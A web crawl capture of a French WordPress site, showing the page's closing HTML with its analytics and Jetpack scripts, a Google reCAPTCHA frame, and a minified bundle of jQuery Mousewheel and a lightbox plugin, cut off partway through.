href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/fa4b73b9ce.min.js'></script><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script><script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/8a51aa7261.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"6947\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "6947" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202603-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202603-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202603-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://eunivers.net/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/6692337386.min.js'></script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dNBuFyByr3aGRzfhbuYMWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768601734191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://eunivers.net/wp-content/boost-cache/static/fa4b73b9ce.min.js
body_size: 33873
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
    function b(b) {
        var g = b || window.event,
            h = i.call(arguments, 1),
            j = 0,
            l = 0,
            m = 0,
            n = 0,
            o = 0,
            p = 0;
        if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
            if (1 === g.deltaMode) {
                var q = a.data(this, "mousewheel-line-height");
                j *= q, m *= q, l *= q
            } else if (2 === g.deltaMode) {
                var r = a.data(this, "mousewheel-page-height");
                j *= r, m *= r, l *= r
            }
            if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
                var s = this.getBoundingClientRect();
                o = b.clientX - s.left, p = b.clientY - s.top
            }
            return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
        }
    }

    function c() {
        f = null
    }

    function d(a, b) {
        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }
    var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (a.event.fixHooks)
        for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
    var k = a.event.special.mousewheel = {
        version: "3.1.12",
        setup: function() {
            if (this.addEventListener)
                for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
            else this.onmousewheel = b;
            a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
            else this.onmousewheel = null;
            a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
        },
        getLineHeight: function(b) {
            var c = a(b),
                d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
            return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
        },
        getPageHeight: function(b) {
            return a(b).height()
        },
        settings: {
            adjustOldDeltas: !0,
            normalizeOffset: !0
        }
    };
    a.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    })
});;
(function($){'use strict';jQuery.each(hugeit_gen_resp_lightbox_obj,function(index,value){if(value.indexOf('true')>-1||value.indexOf('false')>-1)
hugeit_gen_resp_lightbox_obj[index]=value=="true"});function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.lightboxModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.responsive_lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this}
Lightbox.defaults={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',slideAnimationType:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideAnimationType,lightboxView:hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView,speed:hugeit_resp_lightbox_obj.hugeit_lightbox_speed_new,width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%',videoMaxWidth:'700',sizeFix:!0,overlayDuration:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_overlayDuration,slideAnimation:!0,overlayClose:hugeit_resp_lightbox_obj.hugeit_lightbox_overlayClose_new,loop:hugeit_resp_lightbox_obj.hugeit_lightbox_loop_new,escKey:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_escKey_new,keyPress:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_keyPress_new,arrows:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_arrows,mouseWheel:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_mouseWheel,download:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_download,showTitle:hugeit_resp_lightbox_obj.hugeit_lightbox_showTitle==='true',showDesc:hugeit_resp_lightbox_obj.hugeit_lightbox_showDesc==='true',showBorder:hugeit_resp_lightbox_obj.hugeit_lightbox_showBorder==='true',showCounter:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_showCounter,defaultTitle:'',preload:10,showAfterLoad:!0,nextHtml:'',prevHtml:'',sequence_info:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequence_info,sequenceInfo:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequenceInfo,slideshow:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_new,slideshowAuto:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_auto_new,slideshowSpeed:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_speed_new,slideshowStart:'',slideshowStop:'',hideControlOnEnd:!1,watermark:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark,socialSharing:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_socialSharing,titlePos:hugeit_resp_lightbox_obj.hugeit_lightbox_title_pos,fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoomLogo:hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo,wURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_link,watermarkURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url,wURLnewTab:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url_new_tab,openCloseType:hugeit_resp_lightbox_obj.lightbox_open_close_effect,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true',share:{facebookButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_facebookButton,twitterButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_twitterButton,googleplusButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_googleplusButton,pinterestButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_pinterestButton,linkedinButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_linkedinButton,tumblrButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_tumblrButton,redditButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_redditButton,bufferButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_bufferButton,diggButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_diggButton,vkButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_vkButton,yummlyButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_yummlyButton}};Lightbox.prototype.init=function(){var $object=this,$hash,$openCloseType;switch(this.settings.openCloseType){case '0':$openCloseType={0:'open_0',1:'close_0'};break;case '1':$openCloseType={0:'open_1',1:'close_1'};break;case '2':$openCloseType={0:'open_1_r',1:'close_1_r'};break;case '3':$openCloseType={0:'open_2',1:'close_2'};break;case '4':$openCloseType={0:'open_2_r',1:'close_2_r'};break;case '5':$openCloseType={0:'open_3',1:'close_3'};break;case '6':$openCloseType={0:'open_3_r',1:'close_3_r'};break;case '7':$openCloseType={0:'open_4',1:'close_4'};break;case '8':$openCloseType={0:'open_4_r',1:'close_4_r'};break;case '9':$openCloseType={0:'open_5',1:'close_5'};break;case '10':$openCloseType={0:'open_5_r',1:'close_5_r'};break}
if(this.settings.lightboxView!=='view7'){this.settings.openCloseType=$openCloseType}else{this.settings.openCloseType={0:'open_1',1:'close_1'};this.settings.slideAnimationType='effect_2'}
$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('rwd-share');if(!$object.$body.hasClass('rwd-on')){setTimeout(function(){$object.build($object.index)},900);$object.$body.addClass('rwd-on')}}(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.rwdcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=!1);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on')}});$object.$body.on('click',function(){$object.$_y_=window.pageYOffset});switch(this.settings.zoomLogo){case '1':$object.$body.addClass('rwd-zoomGlass');break;case '2':$object.$body.addClass('rwd-zoomHand');break}};Lightbox.prototype.build=function(index){var $object=this;$object.structure(index);$object.lightboxModul.modul=new $.fn.lightbox.lightboxModul.modul($object.el);$object.slide(index,!1,!1);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow())}
$object.counter();$object.closeGallery();$object.$cont.on('click.rwd-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items')});$('.shareLook').on('click.rwd-container',function(){$(this).css({'display':'none'});$('.rwd-share-buttons').css({'display':'block'});setTimeout(function(){$('.shareLook').css({'display':'block'});$('.rwd-share-buttons').css({'display':'none'})},9000)});if(!this.settings.thumbnail){$object.calculateDimensions(index)}else{setTimeout(function(){$object.calculateDimensions(index)},800)}
if(this.settings.lightboxView==='view7'){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'});$object.calculateDimensions(index)},1100);jQuery('.rwd-close').hover(function(){$('.rwd-cont').addClass('close_hover_on')},function(){$('.rwd-cont').removeClass('close_hover_on')});var $w,$l;if($('.rwd-container').width()>768){$('.rwd-view7-title').width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-79)},200);$w=256;$l=$('.tool_bar .rwd-icon:not(.zoom_cont)').length;if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoom&&hugeit_resp_lightbox_obj.hugeit_lightbox_zoomtype==='1'){$('.zoom_cont').css({'max-width':'220px'});$w=220}else{$('.zoom_cont').css({'max-width':'145px'});$w=145}
$('.tool_bar').width(50*$l+$w)}else{$('.tool_bar').css('width','80%')}}};Lightbox.prototype.structure=function(index){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',subHtmlCont3='',close1='',close2='',close3='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg,$download_bg_,$contInner,$view;$view=(this.settings.lightboxView==='view6')?'rwd-view6':'';this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay '+$view+'"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');var $wURL='',$target='';if($object.settings.watermark&&$object.settings.wURL&&hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_text){if($object.settings.wURLnewTab){$target='target="_blank"'}
$wURL='<a href="'+$object.settings.watermarkURL+'" class="w_url" '+$target+'></a>'}
for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item">'+$wURL+'</div>'}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
